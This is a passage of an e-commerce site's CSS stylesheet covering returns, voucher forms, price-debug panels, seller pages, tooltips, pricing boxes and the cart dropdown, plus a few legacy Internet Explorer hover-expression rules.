  margin: 0;
}

.steps_list ul li {
  list-style: none;
  padding: 0;
  margin: 0;
  display: block;
  float: left;
  vertical-align: middle;
}

.steps_list ul li.step_1,
.steps_list ul li.step_2 {
  width: 25%;
}

.steps_list ul li.step_3 {
  width: 30%;
}

.steps_list ul li.step_4 {
  padding-left: 30px;
}

.steps_list ul li h2 {
  color: #808080;
  font-size: 14px;
  display: block;
  float: left;
  padding: 0;
  margin: 8px 0 0;
}

.steps_list ul li span {
  background-image: url('https://cdn-w.fishpond.com/returns-steps.gif');
  background-position: 0 0;
  background-color: #d7d7d7;
  width: 32px;
  height: 32px;
  display: block;
  float: left;
  margin-right: 5px;
  color: #fff;
  font-size: 14px;
  text-align: center;
  padding: 8px 0;
}

.steps_list ul li.active span {
  background-position: 0 -32px;
  background-color: #3361e3;
  height: 32px;
}

.steps_list ul li.active h2 {
  color: #000;
}

.checkout-success.gift-finder #sex-label {
  width: 10px;
}

.steps_list ul li.back span {
  background-position: 0 -64px;
  background-color: #6b6b6b;
}

table.order-select td,
table.refund-method td {
  padding: 10px;
}

table.account-details td{
  padding: 0px;
} 

table.order-select select#order-id {
  width: 280px;
}

table.refund-method td label {
  margin-right: 20px;
}

.returns table.select-item th,
.returns table.select-item td,
.returns table.select-refund-method td,
.returns table.select-refund-method th,
.returns table.products-to-return td {
  border-bottom: 1px #d4d4d4 solid;
  padding: 9px 3px;
  font-size: 14px;
}

.returns .order-date-details,
.returns .confirm-method {
  padding: 15px 0;
}

.returns .order-date-details table td {
  font-size: 14px;
  line-height: 18px;
}

.returns .confirm-method table td {
  padding: 5px 10px 5px 0;
  font-size: 14px;
  line-height: 18px;
}

#returns-confirmation-list li {
  padding-bottom: 20px;
}

/* Edit gift coucher forms */

form.styled.edit-gift-voucher label {
  cursor: default;
}

form.styled.edit-gift-voucher button {
  margin-left: 26px;
}

form.styled.edit-gift-voucher .label {
  margin-bottom: 2px;
}

form.styled.edit-gift-voucher fieldset {
  margin-bottom: 0;
}

form.styled.edit-gift-voucher li {
  margin: 8px 0;
}

/* Edit e-gift coucher forms */

form.styled.e-gift label {
  cursor: default;
}

form.styled.e-gift button {
  margin-left: 26px;
}

form.styled.e-gift .label {
  margin-bottom: 2px;
}

form.styled.e-gift fieldset {
  margin-bottom: 0;
}

form.styled.e-gift li {
  margin: 8px 0;
}

.price-debug {
  max-width: 1058px;
  margin: 5px auto 76px;
  background: #f4f7fe;
  padding: 2px 20px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 0.8em;
}

.page-checkout.debug .price-debug {
  margin: 35px auto 42px;
}

.debug.product_page #dropdown-cart p,
.debug.product_page #free_shipping p {
  color: #fff;
}

.debug.product_page #free_shipping p {
  padding: 4px 10px;
}

.debug.product_page #free_shipping {
  font-size: 16px;
  height: 3.8em;
  line-height: 14px;
}

.debug.product_page #free_shipping strong {
  font-size: inherit;
}

.price-debug .title {
  background-color: #0f4fa5;
  padding: 4px;
  color: #fff;
  cursor: pointer;
}

.price-debug .content .line {
  margin: 12px 18px;
  text-align: center;
}

.price-debug .content.content-1 {
  margin-bottom: 25px;
  background: #fff;
  padding: 10px 0;
}

.price-debug .content.content-extra {
  background: #fff;
  padding: 1em;
  display: none;
}

.price-debug table.extra-table {
  width: 100%;
}

.price-debug table.extra-table .left-cell {
  width: 50%;
  text-align: right;
  padding-right: 1em;
}

.price-debug .supplier-cost {
  background-color: #eee;
  padding-bottom: 3px;
  margin: 10px;
}

.price-debug .supplier-cost.no-stock {
  color: #ccc;
}

.price-debug .supplier-cost .header {
  background-color: #ddd;
  padding: 5px;
  margin-bottom: 3px;
  line-height: 18px;
}

.price-debug .supplier-cost .header .details {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  flex-basis: 10px;
}

.price-debug .supplier-cost .header .details span {
  margin-left: 16px;
  white-space: nowrap;
}

.price-debug .supplier-cost .header a {
  padding: 0 3px;
}

.price-debug .supplier-cost .description .title {
  background-color: #666;
}

.price-debug .supplier-cost .header.no-stock {
  color: #aaa;
}

.price-debug .supplier-cost .country-based {
  color: #cb4408;
  font-weight: bold;
  padding: 0 5px;
}

.price-debug .supplier-cost .cost-formula {
  cursor: pointer;
}

.price-debug .supplier-cost .description {
  text-align: left;
  border-collapse: collapse;
  margin: 5px auto;
  background-color: #fff;
}

.price-debug .supplier-cost .result {
  border-top: 2px solid gray;
}

.price-debug .supplier-cost .description th,
.price-debug .supplier-cost .description td {
  border: 1px solid #ccc;
  padding: 3px 5px;
  font-weight: bold;
  font-weight: normal;
}

.price-debug .supplier-cost .description .components {
  width: 100%;
  text-align: left;
  color: #555;
}

.price-debug .supplier-cost .description .components th {
  padding-right: 10px;
}

.price-debug .supplier-cost .description .components th,
.price-debug .supplier-cost .description .components td {
  border-width: 0;
  padding: 0 8px 0 0;
  white-space: nowrap;
}

.price-debug .supplier-cost .description .components tr.calc-description {
  display: none;
}

.price-debug .supplier-cost .description .components tr.calc-description td {
  padding-bottom: 10px;
}

.price-debug .supplier-cost .description .components .tag {
  border-radius: 4px;
  background-color: #777;
  color: white;
  font-size: 10px;
  padding: 1px 6px;
}

.product_page.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug {
  background-image: none;
  padding: 0 !important;
  top: 0 !important;
}

.page-checkout.debug #header_body {
  padding: 10px 20px;
}

.product_page.debug #header.world #google_translate_element {
  top: -18px;
}

.product_page.debug #header_body .left {
  margin-left: 16px;
}

.credit-card-modify .edit_btn {
  padding-left: 235px;
}

* html .credit-card-modify .edit_btn {
  padding-left: 228px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.variant-attributes {
  font-size: 14px;
  line-height: 18px;
  padding: 15px 0 5px;
}

.sidebar .variant-attributes {
  padding: 0 0 5px;
}

.date_input {
  display: block;
  float: left;
  position: relative;
}

.date_input .calendar_ico {
  background: url('https://cdn-w.fishpond.com/calendar_ico.png') top left no-repeat;
  height: 16px;
  width: 16px;
  display: block;
  position: absolute;
  top: 6px;
  right: 6px;
  border: none;
}

.helpdesklayout .primary_bank_acc {
  background-color: #f1f1f1;
  padding: 5px 15px 10px;
  margin: 7px 0;
}

.helpdesklayout .bank_acc {
  padding: 5px 0 10px;
  margin: 7px 0;
}

.helpdesklayout .primary_bank_acc strong,
.helpdesklayout .bank_acc strong {
  display: block;
}

/* msn styles for http://msn.fishpond.co.nz ect. */
#msnnz_header {
  position: relative;
  z-index: 10;
  height: 55px;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 -10px;
}

/* plus expression for IE */
body .msn_ft {
  background: none;
}

body .msn_ft .nav,
body .msn_ft .strap {
  background: #fff;
}

/* smartSell */
.smart-sell-figure {
  text-align: center;
}

.bright {
  color: #4fbd19;
}

h2.bright {
  letter-spacing: -0.05em;
}

.one-column-text {
  font-size: 14px;
  margin: 0 160px 40px;
}

.smartsell-slogan {
  color: #6b6b6b;
  font-weight: normal;
}

.smartsell-slogan span {
  color: #ff6500;
}

.btn-book-a-pickup {
  display: inline-block !important;
  width: 131px;
  height: 31px;
  vertical-align: middle;
}

.btn-book-a-pickup .txt {
  background-color: #ff6500;
  line-height: 32px;
}

.btn-book-a-pickup .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-book-a-pickup.png');
}

a.btn-book-a-pickup .img:hover {
  background-position: -131px 0;
}

.l-center {
  text-align: center;
}

.l-wide-col {
  width: 909px;
  margin: auto;
  text-align: left;
}

.smartsell-print {
  text-align: center;
  margin: 40px 0;
}

.l-narrow-center-col {
  width: 400px;
  margin: auto;
  position: relative;
  text-align: left;
}

.l-outset-left {
  position: absolute;
  width: 50%;
  left: -63%;
}

.l-outset-right {
  position: absolute;
  width: 50%;
  right: -63%;
}

.l-aside-top {
  position: absolute;
  top: 0;
}

.l-aside-bottom {
  position: absolute;
  bottom: 0;
}

.l-aside-bottom p {
  margin-bottom: 0;
}

table.layout {
  width: 100%;
  margin: 0;
  padding: 0;
  vertical-align: top;
  border-collapse: collapse;
}

table.layout td {
  padding: 0;
  vertical-align: top;
}

.cut-this-out {
  border: 1px dotted #808080;
  position: relative;
}

.scissors {
  position: absolute;
  display: block;
  width: 22px;
  height: 35px;
  line-height: 35px;
  right: -21px;
  bottom: -13px;
  background: url('https://cdn-w.fishpond.com/scissors.png');
  zoom: 1;
}

.section {
  padding: 40px 0;
}

.indented {
  padding-left: 108px;
  padding-right: 108px;
}

.send-mail-form {
  padding: 20px 0;
}

.send-mail-form .zend_form {
  line-height: 2em;
}

.send-mail-form label {
  float: left;
  width: 80%;
  color: #000;
}

.send-mail-form .smartsell-send {
  margin-top: 1em;
  display: inline-block;
}

.send-mail-form .ui-datepicker-trigger {
  display: none;
}

.smartsell-step-3 {
  padding: 10px 100px 40px;
}

.smartsell-step-3 h1 {
  margin-top: 60px;
}

.call-to-action {
  color: #ff6500;
}

.highlight {
  color: #50be19;
}

.teaser {
  font-size: 16px;
}

.smartsell-step-1 .header-separator-text {
  padding: 63px 0 0 15px;
}

.smartsell-choose-option .header-separator-text {
  padding: 15px 0 0;
  text-align: center;
}

.down-arrow-separator {
  margin: 40px 0 11px;
  background: url('https://cdn-w.fishpond.com/down-arrow-separator.png') top center no-repeat;
  height: 29px;
  color: transparent;
  border: none;
}

.editable {
  font-size: 14px;
}

.smartsell-formforprint {
  padding: 4em;
}

.smartsell-formforprint h2 {
  margin: 0 0 1em;
}

.smartsell-formforprint br {
  font-size: 0.8em;
}

.smartsell-formforprint p {
  margin: 1em 0;
}

.smartsell-formforprint fieldset {
  margin: 2em -1em 0;
  border: 1px solid;
  padding: 1em 1em 0;
}

.smartsell-formforprint .textfield {
  background: #fff;
  color: #000;
  border: none;
  padding: 0.3em;
  border-bottom: 0.1em dotted;
  font-size: 14px;
}

.editable .textfield {
  background: #fefde3;
}

.smartsell-addresslabel {
  padding: 1em;
  background: #fff;
  font-size: 20px;
}

.smartsell-addresslabel table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  padding: 0;
  margin: 0;
}

.preview table {
  width: 358px; /* for IE */
}

.smartsell-addresslabel td {
  font-size: 0.9em;
  line-height: 1.1em;
  padding-bottom: 5px;
  font-weight: bold;
}

* html .smartsell-addresslabel td {
  line-height: 1em;
}

.smartsell-addresslabel td span {
  font-size: 0.8em;
  font-weight: normal;
}

.smartsell-addresslabel td.logo img {
  width: 5em;
  display: block;
  float: right;
  border: none;
}

.custid {
  text-align: right;
  font-size: 0.8em;
}

.js table.nav-tabs {
  border-collapse: collapse;
  border-spacing: 0;
}

.js table.nav-tabs td {
  border-bottom: 1px solid #abadb3;
}

.js table.nav-tabs td.tab {
  padding: 0;
}

.js table.nav-tabs td.active {
  border-bottom: 1px solid transparent;
}

.js table.nav-tabs td.active a {
  color: #000;
  text-decoration: none;
  cursor: text;
}

.js .tab-wrapper {
  padding: 15px;
  border: 1px solid transparent;
  border-bottom: none;
}

.js .active .tab-wrapper {
  border: 1px solid #abadb3;
  border-bottom: none;
}

.js .show-if-no-js {
  display: none;
}

.js .tab-content {
  display: none;
}

.js .visible {
  display: block;
}

/* end smartSell */

/* how does fishpond works */
.l-centered-text-block {
  width: 690px;
  margin: auto;
  text-align: left;
}

.main-text {
  font-size: 15px;
}

table.fp-advantages {
  margin: 20px 0;
  padding: 0 20px;
  border-collapse: separate;
}

table.fp-advantages td {
  vertical-align: bottom;
  text-align: center;
}


table.fp-advantages-details .fp-advantages-text {
  padding-right: 110px;
}

table.fp-advantages-details .fp-advantages-icon {
  width: 245px;
  text-align: center;
  vertical-align: middle;
}

table.fp-advantages-details .fp-advantages-icon img {
  max-width: 180px;
  max-height: 180px;
  _width: 180px;
}

.how-fishpond-works-page .last-block {
  padding-bottom: 60px;
}

.how-fishpond-works-page .btn {
  display: inline-block;
}

/* end how does fishpond works */

.add_button_container .without-seller a.smartsell {
  vertical-align: top;
  margin: 2px 0 0 5px;
}

.product_info_text .used .smartsell {
  margin: -3px 0 0 5px;
  display: inline-block;
}

* html .product_info_text .used .smartsell {
  margin-top: 0;
}

table.used_products .seller,
table.used_products .seller sup {
  white-space: nowrap;
}

table.used_products .seller a.smartsell {
  font-size: 9px;
  line-height: 12px;
  font-weight: normal;
  padding: 1px 4px 0;
  margin: 0 0 0 3px;
}

.purchase-orders-filter select {
  width: 150px;
}

.purchase-orders-filter dd,
.purchase-orders-filter dt {
  margin-bottom: 10px;
}

.purchase-orders-filter label {
  width: 100px;
}

.purchase-orders-filter #start_date-element,
.purchase-orders-filter #end_date-element {
  position: relative;
}

.purchase-orders-filter #start_date-element .ui-datepicker-trigger,
.purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  position: absolute;
  left: 230px;
  top: 3px;
}

* html .purchase-orders-filter #start_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

* html .purchase-orders-filter #end_date-element .ui-datepicker-trigger {
  left: 135px;
  top: 2px;
}

.purchase-orders-filter #submit-label {
  display: none;
}

.purchase-orders-filter #submit-element {
  padding-left: 100px;
}

* html .purchase-orders-filter #submit-element {
  padding-left: 104px;
}

.purchase-orders-filter #submit-element input {
  background-image: url('https://cdn-w.fishpond.com/btn-filter.png');
  width: 82px;
  height: 35px;
  border: none;
  display: block;
  overflow: hidden;
  text-indent: -999em;
  cursor: pointer;
  color: transparent;
}

.purchase-orders-filter #submit-element input:hover,
.purchase-orders-filter #submit-element input:active {
  background-position: -82px 0;
}

.suppliercentre table,
table.suppliercentre {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
}

.suppliercentre table td,
table.suppliercentre td {
  border-top: 1px solid #ccc;
  font-size: 9pt;
  padding: 10px;
}

.suppliercentre table th,
table.suppliercentre th {
  font-size: 10pt;
  padding: 8px;
  text-align: left;
  vertical-align: middle;
}

.suppliercentre table th a,
.suppliercentre table th a:hover,
table.suppliercentre th a,
table.suppliercentre table th a:hover {
  text-decoration: none;
}

.suppliercentre .qty_shipped .value {
  color: blue;
  cursor: pointer;
}

#purchase-orders tr.partially-received td {
  background-color: #ffb;
}

#purchase-orders tr.closed td {
  background-color: #eee;
}

#purchase-orders tr.totals th {
  text-align: left;
  background-color: #ccc;
}

.paginator {
  padding: 15px 10px 15px 0;
  text-align: right;
}

.paginator a.back_centre {
  display: block;
  float: left;
  padding: 3px 0;
}

#buy-used {
  position: relative;
}

#buy-used .sidebar {
  padding: 0.3em 0;
}

#buy-used .sidebar .condition {
  padding-top: 5px;
  color: #000;
}

#right .sidebar a.smartsell {
  font-size: 9px;
  line-height: 13px;
  padding: 0 3px;
}

#right .sidebar .specialprice {
  color: #24b837;
  font-size: 1.32em;
  line-height: 20px;
}

.pageHeading .saved-amount {
  font-size: 14px;
}

.pageHeading .saved-amount.saved-amount-bg {
  background: url('https://cdn-w.fishpond.com/fp_uploads/site_images/customer_savings.png') 8px center no-repeat;
  font-weight: normal !important;
  font-size: 14px;
  margin-top: 5px;
  padding: 10px 10px 10px 60px;
  border: 1px solid #50be19;
  border-radius: 6px;
  letter-spacing: 0 !important;
}

.pageHeading .saved-amount.saved-amount-bg .color-green-italic {
  font-weight: bold;
}

.orange-text-italic {
  color: #ff7c00;
  font-style: italic;
}

.color-green-italic {
  color: #50be19;
  font-style: italic;
}

.wrap-green-stars {
  padding: 0 5px;
}

a.linkback {
  background: url('https://cdn-w.fishpond.com/btn-back-arrow.png') 0 0 no-repeat;
  width: 112px;
  height: 35px;
  max-width: inherit !important;
  min-width: inherit !important;
}

a.linkback:hover,
a.linkback:active {
  background-position: -112px 0;
  text-decoration: none;
}

.small-grey {
  color: grey;
  font-size: 8pt;
}

/* how to sell on foshpond */
.comparison-table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  font-size: 14px;
  line-height: 1.4;
  margin-bottom: 60px;
}

.comparison-table td,
.comparison-table th {
  border-bottom: 1px solid #d4d4d4;
  padding: 16px !important;
}

.comparison-table td {
  vertical-align: top;
}

.comparison-table th {
  vertical-align: top;
  text-align: left;
}

.comparison-table .last-line th,
.comparison-table .last-line td {
  border-bottom: none;
}

.more-details {
  margin: 2em 0;
}

.more-details a {
  margin-right: 2em;
}

table.fp-ways-to-sell .fp-advantages-icon {
  vertical-align: top;
}

div.browse-related-searches {
  font-size: 10px;
}

div.browse-related-searches a {
  padding: 0 3px;
}

div.browse-related-searches a:link,
div.browse-related-searches a:visited {
  color: #666;
}

.feedback-score td,
.feedback-score th {
  text-align: center;
}

.feedback-score th div {
  font-size: 10px;
  font-weight: normal;
  color: #666;
}

.feedback-score th {
  width: 10%;
}

.zoomContainer {
  -webkit-transform: none !important;
}

.zoomWindow {
  -webkit-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
  box-shadow: 5px 5px 15px -5px rgba(0, 0, 0, 0.4), 5px 5px 5px -5px rgba(0, 0, 0, 0.4);
}

.fancybox-overlay {
  z-index: 1000;
}

#cms-page-content {
  padding-left: 20px;
  padding-right: 20px;
}

table.search-used {
  width: 100%;
}

.search-used .data-top {
  width: 100%;
}

.search-used .data-top td.image {
  padding-right: 15px;
  width: 1%;
}

.search-used .data-top td.details {
  vertical-align: bottom;
}

.search-used .data-top .reviews {
  font-size: 10.5pt;
}

.search-used .breadcrumbLarge {
  font-size: 9pt;
}

.search-used a.breadcrumbLarge {
  font-weight: normal;
}

.sellyours-attribute {
  color: #888;
}

/* tipsy */

.tipsy {
  font-size: 10px;
  font-weight: bold;
  position: absolute;
  padding: 5px;
  z-index: 100000;
}

.tipsy-inner {
  background-color: #d0dfdf;
  color: #000;
  max-width: 200px;
  padding: 5px 8px 4px;
  text-align: center;
}

.tipsy-inner {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.tipsy-arrow {
  position: absolute;
  width: 0;
  height: 0;
  line-height: 0;
  border: 5px dashed #d0dfdf;
}

.tipsy-arrow-n {
  border-bottom-color: #d0dfdf;
}

.tipsy-arrow-s {
  border-top-color: #d0dfdf;
}

.tipsy-arrow-e {
  border-left-color: #d0dfdf;
}

.tipsy-arrow-w {
  border-right-color: #d0dfdf;
}

.tipsy-n .tipsy-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-nw .tipsy-arrow {
  top: 0;
  left: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-ne .tipsy-arrow {
  top: 0;
  right: 10px;
  border-bottom-style: solid;
  border-top: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-s .tipsy-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-sw .tipsy-arrow {
  bottom: 0;
  left: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-se .tipsy-arrow {
  bottom: 0;
  right: 10px;
  border-top-style: solid;
  border-bottom: none;
  border-left-color: transparent;
  border-right-color: transparent;
}

.tipsy-e .tipsy-arrow {
  right: 0;
  top: 50%;
  margin-top: -5px;
  border-left-style: solid;
  border-right: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

.tipsy-w .tipsy-arrow {
  left: 0;
  top: 50%;
  margin-top: -5px;
  border-right-style: solid;
  border-left: none;
  border-top-color: transparent;
  border-bottom-color: transparent;
}

/* start fixed video */
.product_page .description iframe {
  /* max-width: 466px !Important; */
  width: 100%;
}

/* end fixed video */

@-moz-document url-prefix() {
  #logo {
    height: 85px; /* fixed logo for ff */
  }

  #free_shipping {
    height: 4em;
  }

  #free_shipping a {
    top: 21px;
  }

  .checkout-left-column .or-option {
    top: 34px;
  }
}

/* start pricing boxes */

.container-pricing-box {
  margin: 0 auto;
  max-width: 1024px;
  padding: 20px 0;
}

.pricing-box {
  display: block;
  float: left;
  border-radius: 5px;
  margin: 0;
  width: 33%;
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: 100% auto;
  height: 510px;
}

.pricing-box:first-child {
  -webkit-border-radius: 5px 5px 0;
  -moz-border-radius: 5px 5px 0;
  border-radius: 5px 5px 0;
}

.pricing-box:last-child {
  -webkit-border-radius: 5px 5px 5px 0;
  -moz-border-radius: 5px 5px 5px 0;
  border-radius: 5px 5px 5px 0;
}

.featured.pricing-box {
  margin: 0;
  border-radius: 5px 5px 0 0;
}

.featured.pricing-box .pricing-box-header {
  margin: -15px 0 0 0;
  height: 100px;
}

.featured .pricing-box-header {
  background: #ff7301;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  border: 1px solid #db6403;
}

.pricing-box-header {
  background: #0554e5;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  padding: 12px;
  text-align: center;
  position: relative;
  border: 1px solid #063c9f;
}

.pricing-box-header h1 {
  color: #fff;
  font-size: 30px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-header h2 {
  color: #fff;
  font-size: 16px;
  margin: 5px 0;
  text-transform: uppercase;
}

.pricing-box-content {
  background-position: center bottom;
  background-repeat: no-repeat;
  background-size: contain;
}

.pricing-box.box-1 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg1.png');
}

.pricing-box.box-2 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg2.png');
}

.pricing-box.box-3 {
  background-image: url('https://cdn-w.fishpond.com/pricing-bg3.png');
}

.pricing-box-content ul {
  list-style: none;
  margin: 0;
  padding: 10px;
}

.pricing-box-content ul li.img-ap-green {
  list-style-image: url('https://cdn-w.fishpond.com/list-green-icon.png');
  list-style-position: inside;
  text-indent: -32px;
  padding: 5px 5px 5px 40px;
}

.pricing-box-content ul li {
  font-size: 14px;
  color: #0554e5;
  padding: 5px;
}

.pricing-box-content ul li h1 {
  color: #000;
  margin: 15px 0 0;
  padding: 0;
  text-align: center;
}

.featured.pricing-box ul li a {
  background: #f2bf95;
  background: -moz-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f2bf95), color-stop(100%, #fb7305));
  background: -webkit-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -o-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: -ms-linear-gradient(top, #f2bf95 0%, #fb7305 100%);
  background: linear-gradient(to bottom, #f2bf95 0%, #fb7305 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f2bf95', endColorstr='#fb7305', GradientType=0);
}

.featured.pricing-box ul li a:hover {
  background: #fb7305;
}

.pricing-box-content ul li a {
  display: block;
  text-align: center;
  text-decoration: none;
  width: 100px;
  margin: 0 auto;
  padding: 5px 10px;
  border-radius: 5px;
  box-shadow: 1px 1px 6px #444;
  color: #fff;
  background: #79a0e9;
  background: -moz-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #79a0e9), color-stop(100%, #0957e5));
  background: -webkit-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -o-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: -ms-linear-gradient(top, #79a0e9 0%, #0957e5 100%);
  background: linear-gradient(to bottom, #79a0e9 0%, #0957e5 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#79a0e9', endColorstr='#0957e5', GradientType=0);
}

.pricing-box-content ul li a:hover {
  background: #0957e5;
}

.featured .pricing-box-content ul li {
  color: #ff7301;
}

.zend_form ul.errors li {
  color: red;
}

/* end pricing boxes */

/*
 * DONT ADD ANY STYLES AT THE END OF THIS FILE:
 * The above rules *must* be the last in the file, otherwise Webkit based browsers
 * will fail on parsing the _behavior rules and stop reading css rules beyond them.
 */

.btn_hover {
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';if(el.lastChild){el.lastChild.onmouseenter=function(){this.className += ' btn_hover_hover'};el.lastChild.onmouseleave=function(){var index = this.className.match(' btn_hover_hover');this.className = this.className.replace(index, '')}}el= null})(this));
}

#update_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-update.gif');
  width: 106px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update-hover.gif)'};el.onmouseleave=function() {this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-update.gif)'};el=null})(this));
}

#update_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-update-hover.gif');
}

#back_btn {
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
  width: 86px;
  _behavior: expression((function(el){el.runtimeStyle.behavior='none';el.onmouseenter=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back-hover.gif)'};el.onmouseleave=function(){this.style.backgroundImage='url(https://cdn-w.fishpond.com/btn-back.gif)'};el=null})(this));
}

#back_btn:hover {
  background-image: url('https://cdn-w.fishpond.com/btn-back-hover.gif');
}

/* new header */
.page-checkout #header {
  height: 100px;
}

.pageborder {
  position: relative;
  margin: 0 auto;
}

.box {
  color: #6c6c6c;
  line-height: 1.4;
  position: relative;
  text-align: center;
  width: 170px;
}

#cart.box {
  width: 166px;
}

#cart {
  overflow: visible;
  right: -4px;
  color: #fff;
  position: absolute;
  top: 19px;
}

.circle-item-cart {
  display: inline-block;
  background: #ff6500;
  font-family: 'montserratextra_bold';
  font-size: 12px;
  width: 24px;
  font-weight: normal;
  height: 24px;
  line-height: 24px;
  border-radius: 12px;
  color: #fff;
  position: absolute;
  left: 24px;
  top: 0;
}

#shop-link a {
  color: #fff;
  text-decoration: none;
}

#shop-span {
  padding-left: 12px;
  font-size: 16px;
  font-family: 'montserratregular';
  font-weight: normal;
  cursor: pointer;
}

#shop-span::after {
  content: '';
  width: 35px;
  display: inline-block;
  height: 12px;
  background-position: right center;
  text-align: right;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.box h3 {
  font-size: 1.33em;
  margin: 0;
  padding: 10px;
  text-align: left;
}

.box h3 img {
  margin-right: 0.25em;
  position: relative;
  top: 0.25em;
}

#cart_arrow {
  background-color: #fff;
  font-size: 0;
  height: 58px;
  line-height: 0;
  padding-bottom: 0;
  text-align: center;
  width: 100%;
}

#buy-today h3,
#group-buy h3 {
  color: #f60;
  text-align: center;
}

#buy-used h3 {
  text-align: center;
}

@-moz-document url-prefix() {
  #free_shipping p {
    padding: 8px;
  }
}

@media screen and (min-width: 0\0) {
  .voucher-coupons-block #gvValidationLoader {
    left: 198px;
    top: 14px;
  }

  .voucher-coupons-block #gvValidationImgError {
    left: 200px;
  }

  .voucher-coupons-block #gvValidationImgApplyed {
    left: 198px;
  }

  form.styled label {
    line-height: 24px;
  }
}

/* dropdown cart block */

#dropdown-cart {
  display: none;
  position: absolute;
  width: 246px;
  height: auto;
  top: 50px;
  right: -9px;
  background-color: transparent;
  z-index: 1200;
  box-shadow: 0 5px 14px rgba(0, 0, 0, 0.16);
  background-position: 200px top;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.dropdown-cart-inner {
  background: #f6f6f6;
  margin-top: 10px;
  padding-bottom: 2px;
  padding-top: 10px;
}

#dropdown-cart p {
  color: #4e4e4e;
}

.dropdown-cart-inner .cart-item {
  display: table;
  width: 100%;
}

#dropdown-cart .cart-item .cart-item-name,
#dropdown-cart .cart-item .cart-item-price {
  display: table-cell;
  text-align: left;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e2e2e2;
  font-size: 13px;
  color: #4e4e4e;
}

#dropdown-cart .cart-item .cart-item-name {
  width: 65%;
  padding-left: 15px;
}

#dropdown-cart .cart-item .cart-item-price {
  text-align: right;
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart,
#dropdown-cart .cart-buttons .link-to-checkout {
  vertical-align: middle;
  display: table-cell;
  padding-top: 15px;
  padding-bottom: 15px;
}

#dropdown-cart .cart-buttons .link-to-cart {
  text-align: left;
  padding-left: 15px;
  width: 50%;
}

#dropdown-cart .cart-buttons .link-to-checkout {
  padding-right: 15px;
}

#dropdown-cart .cart-buttons .link-to-checkout .flat-text {
  min-width: 85px !important;
  height: 38px;
}

#dropdown-cart .cart-buttons .link-to-cart a {
  color: #4e4e4e;
  font-size: 16px;
  font-family: 'montserratregular';
}

#cart #dropdown-cart button {
  margin: 0;
  top: inherit;
}

#dropdown-cart .cart-buttons #free_shipping {
  top: inherit;
  margin: 0 auto 15px;
  width: 214px;
}

#lastviewedlist .rating .ra {
  width: 30%;
  left: 28%;
}

.product_add_warning .messageStackError {
  background-color: #f60;
  padding: 5px;
}

#product-search-by-code dt {
  clear: left;
  float: left;
  min-width: 100px;
  padding: 0 15px;
}

#product-search-by-code dd {
  text-align: left;
}

.page404-wrapper {
  margin: auto;
  text-align: center;
}

.page404-wrapper img {
  float: left;
  margin-top: 40px;
  margin-right: 40px;
}

.page404-wrapper .page404-content-area {
  margin-top: 100px;
  display: inline-block;
}

.page404-wrapper h1.title {
  font-size: 23px;
  font-family: "Arial";
  font-weight: bold;
  color: #2ad800;
  margin-bottom: 45px;
  text-align: left;
}

.page404-wrapper .page404-content {
  color: #000;
  font-size: 15px;
  text-align: left;
  line-height: 20px;
}

